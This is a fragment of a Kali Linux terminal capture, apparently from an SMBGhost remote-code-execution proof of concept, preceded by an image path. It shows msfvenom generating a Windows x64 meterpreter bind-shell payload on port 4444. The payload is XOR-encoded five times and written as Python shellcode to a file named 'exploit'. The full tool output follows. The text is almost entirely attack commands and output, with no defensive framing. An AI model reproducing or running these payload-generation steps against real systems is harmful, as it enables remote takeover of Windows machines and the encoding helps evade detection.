 ┌──(root㉿kali)-[~/Desktop/SMBGhost_RCE_PoC-master]
└─# msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b '\x00' -i 5 -f pytho
n > exploit
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payl
oad
[-] No arch selected, selecting arch: x64 from the payload
Found 2 compatible encoders
Attempting to encode payload with 5 iterations of x64/xor
x64/xor succeeded with size 535 (iteration=0)
x64/xor succeeded with size 575 (iteration=1)
x64/xor succeeded with size 615 (iteration=2)
x64/xor succeeded with size 655 (iteration=3)
x64/xor succeeded with size 695 (iteration=4)
x64/xor chosen with final size 695
Payload size: 695 bytes
Final size of python file: 3429 bytes